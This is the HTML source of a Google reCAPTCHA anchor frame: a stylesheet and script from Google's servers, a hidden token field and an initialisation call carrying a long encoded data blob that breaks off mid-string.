  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PUx73rwhKpv-Kj5IUyxryw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="PUx73rwhKpv-Kj5IUyxryw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PUx73rwhKpv-Kj5IUyxryw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22TcOww7XCicO7FsOdwrnClU82G8OdAVTChGcyw6bDqz/Cj3k9d8O2w4UCw5bCilNtOh/DlsKmw7khEMKSw4LDr8OdWMOdwoAYcTXCmVbDiTpWw5TComhgQcKNJVTDqQ9nw5BlesKyPcK0OcK2cloMwoEMwpN/w4gkw4Rlw73DnRMpeGYlMsKCw5p4OsO0wqTDh8OwM8K5w7rDr09EHcOiSsKRT3DCth5kwoR6w47CoWpcdgFCw7LCuWAswrpfA8OPesOiOXYqGxV9wp/CjVUlwpbCkWHDqk7DkcKFU3nCmwhCPcOpw41aw484HsOxGksYRsOVR8KYw6xbw60vNjlha8O1w5vCp8OxL8K8Ei/CqsKHC8KMwp3DkMO1w4YYw7vDrMO2wqp0Nioxwr7DnMOnTUrDpcO8TcOlwr80UMObaVNZRTbDm8K7bcK0wqfCkMOySm/CgSzDhWnCpwByX8OAOMOrwozDj8OQwq9ewqp/THhuPcOEwo0RM8ObSwPCusKubkLDpQ0HVF9eNVzCscKOwpQvMDbCicKCWkTDjg/[base64]/CUvCocKvw6MCw5xew7EOIMKkw5Ftw4N/NQPDux7CkMKFw6Utw7wow53Cj8KQNcKbXwnDgsOCFsORCXrCmsKFJBDDtm5efRPDszvDu1kwQcOFGcK0wpnDssK0W8KOwro7w6AQUmE1wrEhw5DCmMO7YsKLw68CwrY9HsKNwqXCjcOIwp0SHcKqw7Rmwp3CjkLCtsO5w7DCscK/w4hANMKcV8K3woLDrBXCvcKawrEwPjEQfUfCjcK9QmUTMMKIZlPCi8OhwoTDpQcFw7DDgUbCmmHCsAdFIcK0wrfCvkRNwpXCgwh4woLCsmvCvsKULFgRwprCqcKCw4PDgFbCjsOxBsOedCoXHhxkVcOowq/[base64]/[base64]/[base64]/CviAuwrHDocKma8OOIRLDnTBRw7LDtcOkwqzDq8Khw7BCB8O7w4U+CMK+GUUPwqLDriA9TEU7NzrDn2jDvx5uI2fCs8O/w4lzSMKvADxKw5NmdsO8wrJkw7nCvi8+VcKnwpp1cMKTwqNBZ2Z4w5o2wqwFwqrDt8K3w5TDmVN/w5cdw6TDlwMTa8OvwoR9fsOvOUTClmvDqkg0RcKHZVrCuBZGLMK5PsKaw77CqxzDrWYJwrkTw4lRw643w67DjcOpw5LDlMKAbBXDvwUrQURvFhZYwo0cwp8Rw4sFwohACl3Ci0XCo8O3wo0/w74hw4LCnXxDw5HClS3CmMKcw4DCvAnDlFfCosKeEx13cMOsw65/w6vCsMOuwqtuwotew7VydcOJwq/[base64]/eShtd24swqXCuWDDhHfDu8Ocw7vDlsKPT17DoUfCs8Oiw7/[base64]/[base64]/ClAfDjhFXN8OMwrsMwrpNXcO8ScOAwpnChGtobnpjV1/[base64]/A8Ofw7pdw6xYUATDvMOHwoXDoD9nw7PCt2oMw4HDgGYNwqDCmWdUwphmNjrCtEfDhcKGwovCgsKZwpdMw5nChcKbUlrDpsKqf8K3wotYwrYvw5rDjQAGwrhbwoHDvTNHw4/[base64]/ComPDosK9XsOQe8OGwqwicsKXCB09NWMBDmzDrAbDkcOzIcO8w4PDrMO7QSPDvcO9USzCrcOPMxJ9MsKIZ8KiwrrDlTTCncK4w7/CqMK9wqbDi1ocIQsHw5UISzPDlMK/w5M1w4kBwowbwrHCscKvAQkYw4p8w53CgGDCmsO9M8OuDcO4wrnCm8KkbVQ3woBKZkkgDMKqwoXCtxXCiMKLwqM6d8OxCAAhwojDuFnDr2vCpnzChcOOwphuCsK6wqjCqMOsXsKMwrxiw6/Ci2vDtMOIfcK0wpkIw4FdWW0TwoHCrsOyTBNYw6NewpbCoXJZw6d7KhQYw4sKw5vDpMO3P0gTRBXDucOfwqR0XcK0wq/DvsO3GsKNW8OOCcOpPwXCh8K5wr7DgMOpJT5Sd13CvG5hwpHCniPCtcOnHMOlIcOBaGt6JMKcwq/DqsOzw41pLsO8XsKYY8OrCMK8wq1mwoBVw73CrmIDwoDDglBuwq7DrB9bw7bDkExBcndQVMKqwrsxPcKOK8OHbsOYO8OSYUMDwrZsLynDo8O8w7PDh0rDpg8Lw4ZGbsOiCsKew7fDrWVnBMKNwprCsj8ww6LCisOqwrBpw7rClMKTJi7CmsOBeSYyw7/CrsKYw44kwrAsw5TDqjl7woDDvEZXw6LCm8OhY8KFwrgHc8KSwp1Qw7Ycw5nDsMOYwpRkMsOWwrjCu8Ktw6Yowp/DscOtw5vDkVvCoRU1OSLDnUhWUxxmAcO5IsOxw5AZw4B0w5zDvkgPw6Mcw43DjC7CnsOPwojDmcOhJMORw4puwrJ8CUBUD8Ocw49Dw7rDo8KGw63DlXLDm8KkIBQsFMKoMxxLQR07WRTDjTkKw4jDjWsMMsOUHcOMwp/DjVLCpFwOwoo3EsObCSxrw6p9E0DDl8Kow4lawpdgYVbDk1EGfcKnw41+DsO3Ok7ClMKEwpjDtwLDv8OjwpgWw5tqX8KjScOIw5PDucKdZBnCpMO4wpfCicONMSbCrF/[base64]/[base64]/CvsKjwqBWwpbDri/CqsO4NB9BP2XDrcK2dwUewqrDqSLCucKfw6VyCAF9wowXdsO/XMO3wrAAwpc/CsKhw4LCv8OVR8Kvwr50KhLDtGhFPMKVYgfCulUNwqXCpUgiw5BbGcK3alXCpirDscKfbG3Ci2Enw5t0VMK4CMKQLX8Od3/[base64]/[base64]/DmMO8w7nCucK+wrfCuHPCmUXCpsOHcVrCiMOOUxnDpMOIwqDCrD/[base64]/CscOYw4bDrsKnw7rDowhxwrjDp3lBKgXCtSPCgAQPwrjCocKtQMOfwpfDo8K9w7s/[base64]/CuHHCoMKzSWNBwp4qwq9DwqF5IAY0wrt+wpnDk1VFXsKTUMKUwoN1Xmk4DW7CrQcrwrTCp37DnMKhd1rDoMO+LsO/w7TDqcO7BsKWPcOnBnPCuMOoK2huwo0nesKuDcOwwojDthkRE3zDsxQ5w6FzwpELSjUvP8KwZsKZwpgow4wrw5t8SMKRwrtJw5oxc8K7FsOAwrZyw6PDp8KzGzoVKzXCs8KMwr/DosOWwpXDq8K9woc8Li/DtcOUcsOjw5nCsAltTcKiw4VgI3zDssOWw6jDgALDkcO1MCfDtSDCp2ZHZsOVGiTDk8OYw6sJwozCk0k2Ijc3LcOQwpocfcK8w7MCdEfCv8OpUGLDlMOJwoxQwojDusKVw5UPOih4wrLCmSZmw5Jkez8/w57DlsKow4HDjcKDw70wwpDCuDIcw7jCs8K1EsONw5pccsOJIgzCoGLCl8K2w7vCrlZoZ8Kxw7c+CX14RT7Cl8OMajDDgMKxwrYJw4dRKCrDiBQcw6LDscK2w6vDrMKhw6tLB30WAx54YTnDpcOwBmIjwo/[base64]/[base64]/wqjCncKCbWjDlcOBw4Z7UMOfw7IPPsKXw5YvOMKoXyTCucKveMOma1fDp0RnwrgwSHrCmsKnwpDDssOxw5DDhcObf1AfwpHDicOzwr8qTULDtMODTGvDu8O0ZU/DtcOcw7dOQMKcbcKGwr04R1fDqsOjw7XCvA/CjcKYw7LChnfDusKOwrUEf3dlCnsSwoXDmMK0VSrDpCcleMOUwq16w6MYw5V1J0/DhMOOI2HCosK/OMOsw7HDgzhjw6TCgmZlwrtcw4jDqiHDu8OnwpJ0GcKKwoHDmMKHwofDp8Oiwp1XHkPDuHt9XcOLwpvCoMKNw4bDjsKYw5bCicKILMOYZXrCjsO/wr4zM1tvBMOfZ1HCi8KdwoLDm8OVccK+w6vDjW/[base64]/dG1iMRIpwqF2w5TCnsO2w57CtMKLdMKmw4AXwolcwrQhwq/DpMO/wr7DhMKzC8KRegU4YGBIYcOJw4ZFwqMrwow7w6HDlzwgUmFaccK2BsKlTFrDnMOZf0V1wo/CvsO5woHCkGHDvUvCmsOrwonClMKWw4t1wr3Dl8OXwpDCkj10KsKywp7DtcK9w7ZyZMORw7fChMOawpIBH8O+EAzCpEoEwo7CksOzG0fDiQ1bw6RxXAJgWGHCrMO4RzEBw6t7woIsYhUOV3EJwpvDt8OGwqMsw5QvADYHd8KJfw5YA8Owwr/Ck8KhG8O+e8OfwonCvMO0P8KYBMKCw5dIwrwywoDDm8KMw6Q7w41iw7TCi8OAcMKvX8OCai7DscOOw4wJLHPClMOiJn/DoD7Do0zCpnEBam7CogvDnllIL09qRcKSN8KYw6IvZEnCuQUfLMKecmBRw7sYw6bCqcKKB8KWwonCgcK3w5ZXw790G8KZImDDscOJYsO4w53DhxjCi8Ogwp9mBcO/Jw3CjcOpA1d/FcO0w6vChADDoMO/G1gpwp7DpWrCrcOpwr3CvMOucAnDk8Kmwp/Co3LCsW0Bw6HDqsK3wr1hw5gUwoHDucO+wpnDsFfChMKlwonDiS50wodlw7MBw5fDrcKnYsKuw4omDMOaVsOwdDXCg8OWwohUw7rChx/CjjYachHCigcpwpnDkx8RNi7CgwzChsOLYMKzw48VbDDDssKFFEQMw4DCr8Kpw5rCl8KcUMOGwoVkHFnCr8OfSEwyw5LCpmLCi8KFw57DiE7DqU/CtsKBSn1sFsKxw44RF1fDr8Kfw618XlTDrcKBRsKTXQYiNsKKfhIPCMKvScKqPkwyfsKQw77DnMKHC8KASVcdw7TDszoRw7zCp33DnsK2w7IdI33CkMKGb8KARcOKS8KcPzISw7E+w6DDqD3DuMOHTX3DtcKDw5PDg8KOccO9KVImScKrw6DDg1s2GEJQwo/DusK6ZsOCGGRTP8Oewr7Dn8Kyw71Kw7HDucKxLHDDmHx2IHAFRcKTw5t3wrHCvVHDhMKRVMOHOsOkV11swoZacTloXmZ0wp4lwqLDscKjJcKhwq3Dv0PChMO+JcOLw4l7w5wcw7YEWW5TXirDkDZAfMKHw7V8ci/DlsODWkZgw5FnTcOUPMOJaCBgwrEdFMOww6PCtMK/SzrCo8OGV3Iyw6kARyJTGMKLw7HCnXBgb8Oiw5jDrcOGwq3DhhrDlsOuw5/[base64]/DvXVUw6MUWR3ClMKqw6jCr8O5wrNGWMOCDsOpI8OGUsK8wokwwocYJ8Ouw642wqnDi3oyAMONV8OnBcKYOhzCs8KqajTCncKSwqrCp3HCn3UxfcOuw47Cmz0+YQNtwpXCg8OTwo4Fw64dwqzDgmQ1w5/DrsOHwqkQKUHDicK2KEpyEF3DqsKRw5IZwrd5CsKTTmbCmEo7TcK/w5/[base64]/DkMOzKsOcw48LSyB3fTPDt8K8W01JTEwgQMO3T8KWAQdWezDCj8OrUsKpMm53QARYUg4QwrPDsx9aFcK9wozCli/CjCpXw4MLwocKH0UswrrCmFLCv3vDssKBw51nw6QMYsOzw5cxwr3ClcK+ZGrDmcOzVMKWNsK+w4zDhMOow47DnhzDrisuVRjCjARbBXvCicKkw5Qtwp3DisKBwpPDixgWw6sIbUfDrRU7wqfCuDXDl3MgwqPCrH7ChQ/CiMKwwr8eIcKDaMKrw4TDicOPan4owoHDgsOYFEg0ZsOxNhjCqidQwq/DoEJHQcOuwqBVImrDgHpMwonDl8OQwrcCwrFTwqXDpsO+wqVSNEvCqz5nwpNkw5bCscObbsOow4PDo8KpTTx9w5oqNMKBGDLDnzJ3TWLCtcKkdh3DsMKxw5/DqzFewrTCmMOPwqAow4jCmsOSw5LCl8KDMcOpSktdecOzwqoTXHnCvsOkwqTCkETDp8OSw4nCq8KTQElSZAvCiDnCncKYDifDlRvDtAnDuMOXw79cwp1Rw6bCk8OpwoHCvsKMIVHCrcKlwo5fRgNqwoMAGcKmL8K1esOewopTwpXDmMOlw5JOUsO0wpnDlX44wq/CicKPQcOwwqtocMOJVcOPMsOWUMKMwp3CqVfCtcO/[base64]/DtlzDm8OQRTAqw4nCqFjDn1w2SwrCkMOoHcK9wqHCs8OmH8OWw7XDhsOAw5dPaXA2U3o1SwM4w4rDksOAwqvDuWsuah0ZwovCniZBe8ObfVhJfcO8JXMxcy/[base64]/DscKgTcK1wr03wpVidsO8aUAhw4TChF7DrsO+w5w3dhgvdG/[base64]/DlGrCpwvCqXfDujI1wpoAw58cZcO8wqUVdit8wq/Drh3DrsOXS8KWH07DjcKKw5vCnTYowoknJsOzw54Rw7JjMsOucMKowopdAn4bNMOxw6NDUcKww7HCiMO4JMKeNcOPwpPCtkE3IzpVwphTDgXDkgjDpTB2wrTDrxp2c8Odw5vDtMKpwpxjwobCgE5fMMKjesK1wplnw5/DlMOmwqbCgMKYw6HClMKxanPCjwJ4PsKWGldiaMOROcKTwqnDvcOrSyPCqmjDpS7Csz9twoliw78TfsOIwpvDi0oROXpOwp8xeg9BwozCim9iw6gPw7dcwpRQGcOrTnA/[base64]/[base64]/wpMrw7HCpQ48eSVGw4NLwonCqxJ6wpfDv8OWahQdDcKcL0/CjjDCi8KMWsOGck/DjEHCvsKRdcOuwophwr/[base64]/MkjDil5ZeMKlwptGwoLCmBVTwphZwrAFBcKHw4NiwpfCosK8wqMjY0XCuFLCmcKgQmLCicOQHnvCqsKHw6cjfGUiJA4Rw7UVVsKrH3xvA3QXCcOMKsK0w4kYbz3CnW0Zw49/w4xfw63ClF7Cv8O9RFA/[base64]/[base64]/CvRjDmyrChFFbwoTCvxPCnnMZw4wnw6XDgR/CrcKoc8KWwrDDk8Osw6ckMD1Zw5JoLMKRwoXCoXLCocOUw6MNwp7CvcK1w5XCgjh9worDhAR4IcOdPwJUwoXDpcObw53DiwtVR8OIBcKTwp56QMOfbXIAwop/fsO/w58Lw5Qyw7XCsls0w7LDnMKuw5fCn8OtCmwuD8KxWxbDrTHDuz5ZwrbCk8KhwqrDqTrDp8OmFwvDrsOew7jCvMOkMy7CjnvDhFgbwrTClMKMGsKVBsKDw6BewpfDocOiwqELw5/Ds8KPw6LClw3DvE4JSsOawqsrDFzCpMKQw4/CoMOKwqLCmHvCrsODw7rClxDCocKYw6rCo8Kxw4tdDz1lAMOpwpwtwrxUL8OYBRoQc8OwHU7Du8KJK8KDw6bDjCLCujVYWng5w7nCjRwJBwnCs8KAYQ3DqMOvw691NXXCrBjDucOYw55Fw6nDr8OVPFrDp8KCwqQ/[base64]/CksKbw4J+w7LCtQ4ZwqZjFsK6wrvDm8KEOMKKwrXCicKLw4kcw5tkAAxEwpcXMFHCqFPDn8O1GHjCpnPDhzloJMO1wqLDnmECwozCl8KdF11ww7XDhMOfYMKXDwrDkCXCuAsLwoVxcSnCncOFw4wTcHLDqRrDssOMH13DisKEADBII8KNMwBGwr/DtcOaYVlVw4BLF3kkw50xFi7CgsKMwqYHGsOEw57ClMOdDwjCl8Ohw6PDqkvDisOSw7UAw7shDnHCisKwCcOWfzTCh8OVMybClMK5wrR1TT4Qw5ciUWsod8OowoN5woLClcOuw5hoFx/ChWJEwqxMw4gEw600w64bw6vCpcOzwpouW8KQUQbDvcK0woZIwqPDhjbDoMOcw7koH2tRw4HDtcOkw4VtIC9NwrPCoSjCvcOXSsK8wrnCpVVdw5Rmw4A7w7jDrsKWw7ZmZXrDkivDsiPDhcKTWMK2woEMw6/[base64]/w4I6HcKLwrvCusKxw6nCizhDwqDClcKgAMO5wrfDkcKGw5NPw4rCqsKEw6YEwo7ClMOcw6ZUw6rClnMfwozCtsKLw6ZVw5kKw5MoG8OxXTrCiHTDocKDwoMZwoHDj8OUWE/ClMOhwq3Cnm99N8Kiw7JNwqnCjsKId8KtE2TCvXHChy7CiDwVH8KlJjnDnMKnw5J3wr48M8KGw7HCiWrDgsOhcR/[base64]/Cq8K1UATCjCYQwqXDpwPDuiQqw7lnwqbDsMOVwrRNw5XChCHDvsO1wqMHCy8QwrkkNMKJwq/Dmj7DrxbCjiDCmsK9w6F3wq/[base64]/DvMODw53CjsKDO09NCnfCp8OJD0ZpfD06ez0Bw53CoMKwQi/[base64]/CssOMU8OOccOYbMKcw4HCp8OCAsOxwolzw7JnJ8OIw4YbwrcaTxJxwqRdwpbDjcOywpFJw5/[base64]/[base64]/CjcOAwpoQAsOGwpLCk0DDmnHDjcKeFgJfwrErJEF2TsK/wpkKFX3CrsOqw5wmw4jDr8KtNCIYwrh8wo7DmMKSaFN3eMKTJnJlwrxMwqPDo0k+BcKLw6NLckR3PVptEUQUw5YfYsO+McOwRRLCmMOKVmnDvEbCr8KoO8OPNVMSaMOuw5J5ecOzWyjDr8O/AMKpw7NQw6AzIV/DksOYSsKaYVDCucOlw7d0w5JOw6PDlcOiw79Wd19ybMKUw6kVE8OQwphTwqZPwo9BDcO5W1zCiMOWfMKbfMOfZwXDvMO2w4LCoMOfQQtiw5DDvnw1IBvCrW/DjhIQw6bCoCHCrQgOfyLCsmFMw4PDk8OUwobCtXESw5PCqMOEw7jDrzIaKMKswqRpwrpsK8KcJgfCq8O9GsK8FH/ClcKLwptUwpwHI8Kewq/CoDQXw6bDjsOhLyLCjDozw45Cw7LDpcKFw5YpwqfCl10Jwpgaw6w7V1/[base64]/[base64]/DiF/DsFnCmmJcTcOfYsOUwqNnw4TDoSzDn8O/TMOvw4wCSR1lw40pwpAZasKyw6cYJUUWw6jCnlw4E8OYW2PDngJTwppqayXDq8OJSsKMw5HChW83w73DssKKUSbDm08AwrsRQcKtR8OdAhI0BsOpw7vCpsOsYyd1Uk1jwoHDq3bChQbDo8K1TgsGXMKXG8OJw4hcK8Orw6zCmgvDrwnCrh7ClEF4wrFpYntcw4/Ct8K/RCbDp8OIw4bCs28iwrEKwpTDnVDCpMKfVMOFwpbDgsKMw5rCmybDrMOhwo4yEnrCicOcwr/CjQMMwo9vNkDDggVTN8KTw67DkwBsw551enPDh8KALmRQMScOw73Cu8KyXUzDpnYjwrQhw6fCtsOiTcKUHcKxwrsJw5hSN8OkwrzCjcO/[base64]/wrkUHnPCl8OJw6XCocOMXsOAFXHCk8OOOAw0w4BeQwTDkwvCl19OC8OsUgfDjmLDrcOXwqDCusKmKlsbwonCrMO+wqBKw4gLw5vDkk7CpsKSw4JGw6FDw6c3woE0A8OoDhHDg8KhwonDoMO5Z8KLwqHDjzI8bsO/[base64]/ChsKnZMOQwrgnw793w6Jzw7bCjcK1woBqw5fChMKSw48iw4HDqcOQwokNFsOJJ8OBc8OJMl5VEV7CrsOVNcKdw7PDqMOsw7LCok9pwovDrmsCE2nCtnPDg3HCtMOfQhLCr8OIJAM1wqTCi8O3wqMyd8KwwqAMw4gow7syGi5fMMKJw7IIw5/CnQLDgcOJCwrCj27Dm8KnwpMWeG46GTzCkcOLX8KRZcK4eMO4w7o4w6bDtMOyFMOOw4N7EsOUA3fDiSRlwo7CmMO3w7wgw5TCicKnwr8+W8KBXsK+EMKmV8K2ByLDvBFYw7JowovDiXFFwrHDrsK/worCrkgUXsOpw7EgYH9zw4lVw6t4NcKnWsOVw5HDoA9qW8KkLD3CkxY/wrBtaynDpsK2w4UKw7TCssKHAH4Vwo5/ahdXwqJAIMOswrJFU8KFwqHChUNQwpvDjsOmw68lJFRBYcKaXCVfw4JeHsK7worCpsKMw5dJwrPDi3YzwqZYwqcKdD4aY8OqFFjCvgnCnMODwoY8w6Eww4NZXF9QI8KWLy7CqcKhT8OXKVBTWhfDsXpZwp3DiFxcWsKqw5B8wrhhw6gawrZpe25jBcOFasOmw7t/wrsiw7fDqsKlNcOJwopAGjcAUcKawqRaERAWcxA1wrjDlMOTOcKeEMOrNjjCpwzCusO8A8Kmc21jw7PDqsOeXMO6wr0RbcOAfmrCncKZwoPCpmfCuDABw6/ClsOjwqAPSWhFNcK7IhHCrD/[base64]/[base64]/CmcKVwpd0DcOYwqLCisKxIcK2dzfDj8OKCxnDmhVEIcK+w4TCucOkWcKeN8OGwp7CmGTDvhfDrRLCpAPCk8KGbDUMwpZrw5fDusKUCVrDiFnCiQsAw6TChMKQFcK/wrMsw6VbwqLDgsOUW8OEUEbCnsKww57DhUXCjTPDqsKww71yGcOkaVkbQMK0DsOdF8KxHRUrHMKnw4MsSUjDl8KMB8O5wowOwq0eNEYmw6UfwrfDsMK+a8KTwq8Xw6vDtcKgwo7Di2Ymc8KGwpLDkkvDr8OGw582wqV9wovCk8OPw5HCmDZ/w6hmwptJwpnCpSLDnERobVd9CcKnwo0JecOgw5LDjk3DtsOZw75nPcOgS13DoMKyHB5sSQ0Cw7h9wodlRkfDv8OKQk/DksKqdFwBwpdFG8OXw4nChjrCtA/CmTHDpsOBwqzCi8OeY8KOY2LDt2Zsw4Zga8O+w4Ycw68PLcO7BhvCrsKoYsKcw57CvsKuRlkpCMKnwpnDm2xrw5XDk0HCnsO5O8OdFVHDpRvDpBHCi8OjMHfDrw83w5N6AF0IAMOaw7xvBMKqw6LCjm7Ci3fDtcKTw5XDkA5ewozDiQNgK8O/wrbDuzPCjSh2w47ClVQAwqHChcKheMO1dcKnw6PCjURlXSrDvHR9wr9wLy3Cjk0IwovDjMO/USErwpFOwqd2wrwfw7cxIMOIUcOKwrBiw70NWVjDv34gJcOswqvCqQBdwps3wqnDkcO/BMO6CsOKB04qwoQhwqjCqcO2cMK/BnN0OsOgNzzDvWfCr3vDpMKMMMOfwocNMcOMw5zCkQJDwqzCrMKmNcKFwqrCplbDk2RKw70vw7YHw6BWwqtCw6FoR8K1TMKaw5rDosOnJsKkHj/DjE0KB8OOwq3Dm8OXw4VBEsOrHsOEwpjDhsOCemhew6/CrlbDncKAIcOoworClznCsDNtVsOvFS5/JsOfwrtrw4MGwqjDt8OkGBBVw5DDlifDoMK1UwNcw7jDrSfDksO4w6HDhXbDg0U2Il7CmSF2CsOswoTDkgDCtMOiOCfDqUFnJhcCaMO8HXvDvsO5w4pLw5wlw6RKJcKlwrnCtsOCwo/DnHnCqxgVI8K8PsOtE0LChcOIQCEqZMKtfGJXLhHDiMOTwoHDkk7DicKHw4JXw4QUwpQ/wpN/bE3ChMKbFcKVC8O6A8KtTsKhwrYuw5VaUD0bE3Adw7LDtmzCkE9cwqHCpsOWbSQGJzvDnMKVBD9bP8K7DA3CqMKEEjUAwr1lwpXCvcOAQGnCqzzDg8K2w7fCmcKHKS/CqW3Dg1nDnMOnKlTDuzEnGkvChioZwpTDhMOjdk7DgAYrwoDClMKgw5PDkMKzbmMTcAFPL8K5wpFFN8OcFWxSw6wFw6PCmxDDv8Oaw6gnQmNJwqB2w4VZw6PDqxfCqcOCw4oVwpsPw5LDskJfGmrDtwHCsXshGlEeV8KYwp1qTMOMwpnCksKuS8OVwqvCksO/Tjx9JwPDoMOew74VWTjDvngzLHwrGMOPUBTCg8K1w7I/TCRnbgHDuMK4DcK3HsKBwrzDt8OnDmbDsELDvD8Cw4PDhMKFfU3DrmwIOkbCgjlyw7EgOcK6IRvDizfDhMK8bGUpN1LCuxYuw69CSX8rw4pQwrMLMG3Cp8Oew67Di1gFNsKBB8OkFcOKRXNNEcKtN8KmwoYOw7jCrDNuPj3DphoecMK+OnxmfAUoBDY8BRLCoVLDiG/[base64]/DuALDkcK4wovDsTUHa8Khw7/Do8KRKsOFwowIw5PDlsOtw77DhcOawrHCrMO/[base64]/[base64]/CkR87cl7Dq8OxDSoaw7fCnQjDkcK8wrQRFijDqMORb0bCj8ONRW0teMK8NcOSw7BSYVrDoMKhwq3DswDDs8OzJMOcN8O8dsO/[base64]/Z8O3Xk0ocMK6wpbDswtKY8O9W8KGTsOvBTnDq2XDnsObwp7CosKCwq/DusKhWsKAwqYbQcKnw74Bwo/CiiU2woFpw7XDkwHDoj40L8OKDsOMdAhrw4kqWcKHNMOJdgpTImPDuB/DqmvCmzfDl8OmacOKwrHDhRY4wqclRMKUISrCu8OSw7BHZ31Dw5c1w6RMV8OawoscLEzDmxBgwodjwogdUEcRw4bDiMOqd2jCrivCisKgfsKZP8OaOgRPccKjw5HCs8KKw4hgQcK1wqpHAA1FIATDlcKLwrM/[base64]/w6TDvU0iwo/Dg8Oqwpknwr3DrcK/wqPCjcKERTZtw6LClkXDvks8wrnCt8K8wokpHMK4w4hLE8KDwq0bAMKewr3CpcKnecO7AcOzw5rCjVvCvsKkw7o1fMOaN8K/Z8OAw5zCi8OoPcO2RRnDph8Cw7BYw73DucKkOMOoAcO4AcOXEmg+cCXCjDLCn8KxFjZww4kuw5LDik9lGA3CqQNAd8OCJcK/w4bCucOWw4jCrlfCiSvDswx2w5/DuHTDs8OQwq3DtD3DmcKDwoJgwqh5w4A6w4o3agfDqTLCpn8bwoLDmBByWsKfwos2wrU6LcOBwr3Dj8O4IMKvw6vDiCnClWfChCDCg8OgdzNxw7p5fXxdwpvDllNEKCHCtsKtKsKjJ2TDrcOCFcObaMKaFnPDsBXCqcOkI393ZcOcS8K/wqjDvUfDgG9ZwpLDosObW8OZw7nChX/DucOnw7rDosKwIMOpw6/DlQdRw4xGPsKuw4XDqXxtM2/Dn1gQw4/DkcO7IcOvw4zDjcKwEcK7w6UtUcOvcsKKZcK2GjIIwpZlw61WwopTwpLCgmlOw6tuQWbCt28zwp3Dv8ONFxpDTH55eQrDisO5wqjDjT5wwrcbEBBqPX98w64gVFgNDkAFVGfCiyhww7jDqivDusKEw5LComVmIVEzwq/Dh2HCvMO+w6New7IZw7rDl8KCwrwhVwnCvMK6wox6wqxpwrjCg8OCw4TDmDNGTDxWw5xrCHwdBzLDucKSwoZvbUMXeEUPw6fCilTCrV3ChWzCjCzCsMKEYgxWw43DmlMHw6fCq8OBURDDlcOHK8KpwqoxGcKCw5BoazzDvkvCjk/DlnUEwoBnw4J4WcKnw4xMwqNHcUZDw6/Cjx/DuncJw7h5cD/CusKrTCdcwoA/VcONbsOBwoPDrsKVdkJ7woIEwqI/VsOEw4wrA8Kew6pfd8Kxw4safsOAwqF4NsKkIsOxPMKLLcOOX8OIN3HCtMKew6EUwqHDmzzCkEbCqcKhwoFKeFQucVrCs8OPwprCkgfDlcKhasK5Qi0CAMOZwpZCJsKkwrYkQMKowpN7SMKCLcOawplWE8KxX8Kwwp/ConBtwogJUWLDv0rCncKbwpfDrmoDDhjDn8Ouwp0zwo/[base64]/Z8OfwrREwq7DuwlFwodBZcOlE8Klwp7CpcKBwr7DqGkNw7FXwpvCisKpwr7DjTDCgMOtDsKmw7/CuWhieGg4NFTCgsKVwr02w4hSwodmKsKTCcO1woPDhCPDiB4Tw48IJV/DnsOXwo4ZeRlHJ8KPw4gPIsOiE1dzw45BwqFVDX7CjMOfw7nCn8OcGzpHw4bCnsKIwrLDiyzDnjfDqmHCm8KQw6xWw7tnw5zDsxXDnTQbwpl0cHHDu8OtYTLDp8O2EDPCtsKXWMK8Wk/DlcKEw4zDnmQfDsOSw7DCjTkrw6F/wq7DoB8bw7dvUwEtLsOhwot+woNnw5EkL1V3w5s+w55gdmUUD8Ovw7bDlkobw4RceRIPRFnDicKBw4hKXMOzKMKoL8O+A8KewqLCkCgLw7rChcKZHsKew7JrLMOaUBBWExB7woZvwq96B8OlLmvDlAELGsOEwrDDisK+w4IKKT/Ds8KgZV1LNMKGwrrCr8Knw4LCnMOVworDucKDw4LCmktITsK3wpMuTSMLw7rDjT3DusO/w7nCp8OmQsOawojDr8KmwpnCu1h9woEOLMOIw61pw7Fbw5zCq8KiSG3CtgnCm251w4cCM8OLwr3DmsKSRcO6w53CtMKWw51PMA/Ck8KZwq/Cq8KOPXnDpwBRwqrCv3A5w5XCilnCgHVhb3JZVsO+FHlaAm/DqG7CqsOjwo/[base64]/DtMOSOn5VA0UTdcOSP2Erw4t6GcO4w7/Ci25OBEDClAnCjToRccKBwodLU2FKXFvCj8Oqw5cMMsOxYcO+dUd6w7JJw67CqQ7Ci8OHw7/DicK0wobDnmknw6nCkgkLw5vCs8KIQsKRw7DCi8KjflDDi8KjV8KrBMOTw5dzDcKocQTDjcKcFzDDo8OkwqHDlMO2CsK7wpLDo1rClMOJfMOywrkLLS3DnsOCGMOrwqp3wqc+w7c7PMKZUytYwrhuw7coK8K/woTDrXIfOMOeQjRjwpnDlMKZwqkhw6Fkw7oNw6zCtsKSacKkT8O2wpRIw7rCh1bChMKCGyIvE8ORBcKPDUh2ez7CscOmY8O/[base64]/DscKZwprDr0UdNsOHwozCosOmw4YkIWQHbsOxw7XDlQNCwrR+w7/Dhk1SwovDpk/[base64]/DlkrDshTDkCQkcsOrHcKBaMOww6VDw48owpLDgcK1wq/[base64]/[base64]/CsMKOw4PDusKHI1zDjjDCjMO1dMOrOQgqOR89w7bDoMOuw6IZwqNPw5psw5JBDF9vGkYnwpHCgG5mAMOHw73CrcK0YXjDssKgDBUaw71dccKLwpLDh8Kjw4dHMkspwqJLJMKPXD3DucK1wq4Bwo3DmsO/M8OnIcK6R8KPCMOqw6/[base64]/Dqm5iNcO/dHbCshHCi8OKTsO9wqjDk34rHcOxP8KkwqxSwp7Du3fCuzo4w7fDm8Koe8